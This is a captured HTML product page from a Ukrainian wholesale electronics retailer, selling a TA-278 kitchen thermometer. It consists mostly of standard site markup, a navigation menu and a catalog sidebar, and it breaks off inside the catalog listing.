

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxury-ua.com/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom
body_size: 43770
content:
<!DOCTYPE html>
<html lang="ru">
<head>

<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->


    <link rel="alternate" hreflang="ru" href="https://luxury-ua.com/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom" />
    <link rel="alternate" hreflang="uk" href="https://luxury-ua.com/ua/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom" />

	<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/luxury-deluxe/favicon.ico" />
	<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/luxury-deluxe/images/apple-touch-icon-114.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="/bitrix/templates/luxury-deluxe/images/apple-touch-icon-114.png" />
	<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/luxury-deluxe/images/apple-touch-icon-144.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="/bitrix/templates/luxury-deluxe/images/apple-touch-icon-144.png" />
		<title> Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С оптом – купить термометр кухонный та-278 с выносным датчиком от -50 до 300°с в Украине по низкой цене | Luxury</title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="термометр кухонный та-278 с выносным датчиком от -50 до 300°с купить оптом" />
<meta name="description" content="КУПИТЬ ➢ термометр кухонный та-278 с выносным датчиком от -50 до 300°с оптом по лучшей цене в Украине: ✓ Киев, ✓ Харьков, ✓ Одесса ➢ ☑Широкий ассортимент товара, ☑лучшие цены, ☑гарантия!!! Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С оптом недорого с ✈доставкой по всей Украине. ☎+38 (067) 5-777-353, ☎+38 (099) 323-888-9" />
<link rel="canonical" href="https://luxury-ua.com/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16589157162555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?165891570428019" type="text/css"  rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/luxury-deluxe/page_5a9afa38ce89813b34e035e4c77a29c6/page_5a9afa38ce89813b34e035e4c77a29c6_v1.css?17682985153209" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/luxury-deluxe/template_04a97ecdd4400be78c79e6b45fed9205/template_04a97ecdd4400be78c79e6b45fed9205_v1.css?1768298507501869" type="text/css"  data-template-style="true" rel="stylesheet" />







<meta name='viewport' content='width=device-width, initial-scale=1.0' />

			
<meta property='og:title' content='Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С' />
<meta property='og:description' content='Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С' />
<meta property='og:url' content='/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom' />
<meta property='og:image' content='/upload/iblock/61d/8rcb7sp9uhl6cn5ocin7c9f7fwno1kd8/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s.jpeg' />
<meta property='og:image' content='/upload/iblock/5cd/gtl3geyd8dxssctnyudxgqhvgbd6yknr/fbe99841-cd25-11ec-85e5-000c29d757c6_fbe99849-cd25-11ec-85e5-000c29d757c6.jpeg' />
<meta property='og:image' content='/upload/iblock/3ba/01y3s238rvee5t9pwa4rzesjaic0nq1n/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e06d-d41d-11ec-abed-000c29d757c6.jpeg' />
<meta property='og:image' content='/upload/iblock/ba9/kl5cy7l4zf97roml1shrmcjaonu1vucf/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e06f-d41d-11ec-abed-000c29d757c6.jpeg' />
<meta property='og:image' content='/upload/iblock/6b2/cxk0qg8r32pc5ti398vz8xhj3hwynuyc/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e070-d41d-11ec-abed-000c29d757c6.jpeg' />
<meta property='og:image' content='/upload/iblock/b76/419e77qp6e0rchpwugi373qcysu4rzbz/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e071-d41d-11ec-abed-000c29d757c6.jpeg' />



</head>

<body class="retail"  data-language-id="ru">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC4V6LNN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div class="bx-panel clvt">
			</div>
	<div class="bx-include-empty">
			</div>
	<div class="body clvt" style='background-color:#edeef8;'>
		<div class="page-wrapper bg-repeat-x bg-repeat-y bg-fixed" style="background-image: url('/upload/altop.elektroinstrument/faf/%D0%BD%D0%B5%D1%82_%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0.jpg')">
							<div class="center outer">
						<header>
				<div class="center inner">
					<div class="header_1">
						<div class="logo">
							<div>
 <a href="/"><img alt="logo" src="/include/logo_new.png"></a><br>
</div>
 <br>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

 					</div>
					<div class="header_3">
						<div class="schedule">
							<p class="time">
 <i class="fa fa-clock-o"></i>Время работы:
</p>
<p>
	 ПН-ПТ 09:00 – 17:00<br>
	 СБ-НД выходной
</p>							<div class="currency pull-right">
								Выберите валюту: &nbsp;&nbsp;&nbsp;
								<!--'start_frame_cache_KdcMWz'--><ul id="gfwe">
			<li			data-name="/bitrix/components/ace-group/monedas/script/change_currency.php?val=UAH">UAH</li>
			<li class="active"			data-name="/bitrix/components/ace-group/monedas/script/change_currency.php?val=USD">USD</li>
	</ul><!--'end_frame_cache_KdcMWz'-->							</div>
						</div>
					</div>
					<div class="header_4">
						<div class="contacts">
							<!--'start_frame_cache_geolocation'-->	<div class="telephone"><p>
 <span class="icon kievstar"></span>+38 (067) 5-777-353
</p>
<p>
 <span class="icon vodafone"></span>+38 (099) 323-888-9
</p>
<p>
 <span class="icon kievstar"></span> +38 (057) 715-25-15
</p></div>
<!--'end_frame_cache_geolocation'-->							<a id="callbackAnch" class="btn_buy apuo callback_anch" href="javascript:void(0)"><span class="cont"
								><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
						</div>
					</div>
				</div>
			</header>
							<div class="top-menu">
					<div class="center inner">
						
<div class="store-horizontal-wrap">
	<ul class="store-horizontal">
		<li><a href="/">Главная</a></li>
							<li class='active'>
						<a href="/catalog/">Каталог</a>
					</li>
									<li>
						<a href="/vendors/">Производители</a>
					</li>
									<li class="dropdown">
						<a href="/opt/">Опт и гарантии</a>
						<ul class="dropdown-menu">
									<li>
						<a href="/opt/cooperation/">Сотрудничество</a>
					</li>
									<li>
						<a href="/opt/guarantee/">Гарантии</a>
					</li>
				</ul></li>					<li>
						<a href="/sale/">Акции</a>
					</li>
									<li class="dropdown">
						<a href="/help/">Покупки</a>
						<ul class="dropdown-menu">
									<li>
						<a href="/help/payment/">Условия оплаты</a>
					</li>
									<li>
						<a href="/help/delivery/">Условия доставки</a>
					</li>
									<li>
						<a href="/help/vozvrat-i-obmen-tovara/">Возврат и обмен товара </a>
					</li>
									<li>
						<a href="/help/faq/">Вопрос-ответ</a>
					</li>
									<li>
						<a href="/help/article/">Статьи</a>
					</li>
				</ul></li>					<li class="dropdown">
						<a href="/company/">Компания</a>
						<ul class="dropdown-menu">
									<li>
						<a href="/company/">О компании</a>
					</li>
									<li>
						<a href="/company/mission/">Миссия и ценности</a>
					</li>
									<li>
						<a href="/company/news/">Пресс-релизы</a>
					</li>
									<li>
						<a href="/company/staff/">Сотрудники</a>
					</li>
									<li>
						<a href="/company/jobs/">Вакансии</a>
					</li>
				</ul></li>					<li>
						<a href="/stores/">Магазины</a>
					</li>
									<li>
						<a href="/contacts/">Контакты</a>
					</li>
									<li>
						<a href="/sunopt/">Sunopt</a>
					</li>
					</ul>
</div>

					</div>
				</div>
						<div class="top_panel">
				<div class="center inner">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/akkumulyatory_1/">Аккумуляторы</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/akkumulyatory_1/akkumulyatory_liitokala/" title="Аккумуляторы LiitoKala">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e99/ee5yvng8qmduqjvtbjjby6ffndbfbji0/50_50_1/akkumulyatory_liitokala.jpg" width="50" height="50" alt="Аккумуляторы LiitoKala" />
																							</span>
											<span class="text-cont">
												<span class="text">Аккумуляторы LiitoKala</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/akkumulyatory_1/akkumulyatory_litiy_ionnye_li_ion/" title="Аккумуляторы литий-ионные (Li-ion)">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b16/50_50_1/akkumulyatory.jpg" width="50" height="50" alt="Аккумуляторы литий-ионные (Li-ion)" />
																							</span>
											<span class="text-cont">
												<span class="text">Аккумуляторы литий-ионные (Li-ion)</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/akkumulyatory_1/akkumulyatory_svintsovo_kislotnye/" title="Аккумуляторы свинцово-кислотные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/615/vfmpc27q153xp0wctmry0a0aoajotlkd/50_50_1/akkumulyatory_svintsovo_kislotnye.jpeg" width="50" height="50" alt="Аккумуляторы свинцово-кислотные" />
																							</span>
											<span class="text-cont">
												<span class="text">Аккумуляторы свинцово-кислотные</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zaryadnye_ustroystva/">Зарядные устройства</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnye_ustroystva/zaryadnye_ustroystva_liitokala/" title="Зарядные устройства LiitoKala">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/99c/w80tvvav90i2h6hta7ojzlq1tpha8r1z/50_50_1/zaryadnye_ustroystva_liitokala.jpg" width="50" height="50" alt="Зарядные устройства LiitoKala" />
																							</span>
											<span class="text-cont">
												<span class="text">Зарядные устройства LiitoKala</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnye_ustroystva/zaryadnye_ustroystva_dlya_akkumulyatorov_i_fonarey/" title="Зарядные устройства для аккумуляторов и фонарей">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ef9/qyb9wkc80elhgj59ae0gfvcybiisqzcl/50_50_1/zaryadnye_ustroystva_dlya_akkumulyatorov_i_fonarey.jpeg" width="50" height="50" alt="Зарядные устройства для аккумуляторов и фонарей" />
																							</span>
											<span class="text-cont">
												<span class="text">Зарядные устройства для аккумуляторов и фонарей</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnye_ustroystva/besprovodnye_zaryadnye_ustroystva/" title="Беспроводные зарядные устройства">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/667/rq3kiwde2r7stke0nb7te4l98za52exl/50_50_1/besprovodnye_zaryadnye_ustroystva.jpeg" width="50" height="50" alt="Беспроводные зарядные устройства" />
																							</span>
											<span class="text-cont">
												<span class="text">Беспроводные зарядные устройства</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/velotovary/">Велотовары</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/velo_aksessuary/" title="Вело аксессуары">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/a91/twsodunds2s1hny6ydqcu4e69yqdux2z/50_50_1/velo_aksessuary.jpeg" width="50" height="50" alt="Вело аксессуары" />
																							</span>
											<span class="text-cont">
												<span class="text">Вело аксессуары</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/velopodstavki_pod_telefon/" title="Велоподставки под телефон">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/32f/6e4znj2eewg09oavmmcead2mnb7slavq/50_50_1/velopodstavki_pod_telefon.jpeg" width="50" height="50" alt="Велоподставки под телефон" />
																							</span>
											<span class="text-cont">
												<span class="text">Велоподставки под телефон</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/velozamki/" title="Велозамки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/1c937zl4cs36xhpucps30lstbau2jkui/50_50_1/velozamki.jpeg" width="50" height="50" alt="Велозамки" />
																							</span>
											<span class="text-cont">
												<span class="text">Велозамки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/velo_zvonki_i_kompyutery/" title="Вело звонки и компьютеры">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ae0/vqk5adtrcokvw0uzm8njejy6kuohb78i/50_50_1/velo_zvonki_i_kompyutery.jpeg" width="50" height="50" alt="Вело звонки и компьютеры" />
																							</span>
											<span class="text-cont">
												<span class="text">Вело звонки и компьютеры</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/gabarity_ukazateli_povorotov/" title="Габариты, указатели поворотов">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/531/9tvhvz2a37tvvlrz1rzp9z1t1g43oq8z/50_50_1/gabarity_ukazateli_povorotov.jpeg" width="50" height="50" alt="Габариты, указатели поворотов" />
																							</span>
											<span class="text-cont">
												<span class="text">Габариты, указатели поворотов</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/fonari_velosipednye/" title="Фонари велосипедные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f01/nor6zmyxiick7xyjtsie79pupo3ww5tb/50_50_1/fonari_velosipednye.jpeg" width="50" height="50" alt="Фонари велосипедные" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари велосипедные</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/fonari/">Фонари</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_brelki/" title="Фонари-брелки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/a52/50_50_1/a527a61646b0b3a08834b8561022c6ae.jpg" width="50" height="50" alt="Фонари-брелки" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари-брелки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_luxury/" title="Фонари LUXURY">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/dba/50_50_1/fonari_yajia.jpg" width="50" height="50" alt="Фонари LUXURY" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари LUXURY</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_police/" title="Фонари Police">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/a09/50_50_1/fonari_police.jpg" width="50" height="50" alt="Фонари Police" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари Police</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_multifunctional/" title="Фонари MULTIFUNCTIONAL">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6fc/n5kq0v36siq1d36ll4184ytdi2bso2ol/50_50_1/fonari_multifunctional.jpeg" width="50" height="50" alt="Фонари MULTIFUNCTIONAL" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари MULTIFUNCTIONAL</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_working/" title="Фонари WORKING">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b0a/q3bbfljs4tpwo7wdx98m52y3mx2le5f1/50_50_1/fonari_working.jpeg" width="50" height="50" alt="Фонари WORKING" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари WORKING</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_kemping/" title="Фонари Кемпинг">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d74/rm4ctci7qp424rq9io1mdrthqg38544p/50_50_1/fonari_kemping.jpg" width="50" height="50" alt="Фонари Кемпинг" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари Кемпинг</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/lazernye_ukazki/" title="Лазерные указки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/765/50_50_1/765736667ab2147b1af936584ac098c4.jpg" width="50" height="50" alt="Лазерные указки" />
																							</span>
											<span class="text-cont">
												<span class="text">Лазерные указки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/disko_lazer/" title="Диско лазер">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/758/jpo6d8ow1sb1lqaafla490mh846ws8mn/50_50_1/disko_lazer.jpg" width="50" height="50" alt="Диско лазер" />
																							</span>
											<span class="text-cont">
												<span class="text">Диско лазер</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/zashchita_ot_nasekomykh/" title="Защита от насекомых">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2d4/tkrjyo1wt1fv13zaxkll3od5psakw1mi/50_50_1/zashchita_ot_nasekomykh.jpeg" width="50" height="50" alt="Защита от насекомых" />
																							</span>
											<span class="text-cont">
												<span class="text">Защита от насекомых</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_podvodnye/" title="Фонари подводные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cbd/cm2jsy0t2fxaq6smnyyievxxudktbk0k/50_50_1/fonari_podvodnye.jpg" width="50" height="50" alt="Фонари подводные" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари подводные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/aksessuary_i_zapasnye_chasti_k_fonaryam/" title="Аксессуары и запасные части к фонарям">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/84d/50_50_1/aksessuary_k_fonaryam.jpg" width="50" height="50" alt="Аксессуары и запасные части к фонарям" />
																							</span>
											<span class="text-cont">
												<span class="text">Аксессуары и запасные части к фонарям</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/">Техника для личного ухода</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_strizhki_clipper_trimmery/" title="Машинки для стрижки (clipper), триммеры">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/70e/3os20ivhzyiljim5h1zpisiovo4iv5tq/50_50_1/mashinki_dlya_strizhki.jpg" width="50" height="50" alt="Машинки для стрижки (clipper), триммеры" />
																							</span>
											<span class="text-cont">
												<span class="text">Машинки для стрижки (clipper), триммеры</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/setevye_mashinki_dlya_strizhki_trimmery/" title="Сетевые машинки для стрижки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/69b/chka8aq57ix8t0xbbzvsgxayly0qjrsu/50_50_1/setevye_mashinki_dlya_strizhki_trimmery.jpeg" width="50" height="50" alt="Сетевые машинки для стрижки" />
																							</span>
											<span class="text-cont">
												<span class="text">Сетевые машинки для стрижки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/trimmery_dlya_nosa_i_tela/" title="Триммеры для носа и тела">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/dfd/3efy4s71r33p3vt9lopmy6yajib9wvah/50_50_1/trimmery_dlya_nosa_i_tela.jpeg" width="50" height="50" alt="Триммеры для носа и тела" />
																							</span>
											<span class="text-cont">
												<span class="text">Триммеры для носа и тела</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/nabory_dlya_strizhki/" title="Наборы для стрижки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d7/ena5sx6ddu52oslz9wr7b1l7kvuvwpq8/50_50_1/nabory_i_komplekty_dlya_strizhki.jpeg" width="50" height="50" alt="Наборы для стрижки" />
																							</span>
											<span class="text-cont">
												<span class="text">Наборы для стрижки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/komplekty_dlya_strizhki/" title="Комплекты для стрижки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/979/o74r2kcbjioeg6tlzp8u8hybleqcfdtf/50_50_1/komplekty_dlya_strizhki.jpeg" width="50" height="50" alt="Комплекты для стрижки" />
																							</span>
											<span class="text-cont">
												<span class="text">Комплекты для стрижки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/britvy_sheyvery_elektricheskie/" title="Бритвы, шейверы электрические">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/51c/6jg63plytqrr8qvqjjutpu6yj91j2n31/50_50_1/britvy_elektricheskie.jpg" width="50" height="50" alt="Бритвы, шейверы электрические" />
																							</span>
											<span class="text-cont">
												<span class="text">Бритвы, шейверы электрические</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/detskie_mashinki_dlya_strizhki/" title="Детские машинки для стрижки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/071/qf5ahyz2joc8a0jefdglacqao3p79vnu/50_50_1/mashinki_dlya_strizhki_detey.jpg" width="50" height="50" alt="Детские машинки для стрижки" />
																							</span>
											<span class="text-cont">
												<span class="text">Детские машинки для стрижки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_strizhki_zhivotnykh/" title="Машинки для стрижки животных">
										<span class="child">
											<span class="image">
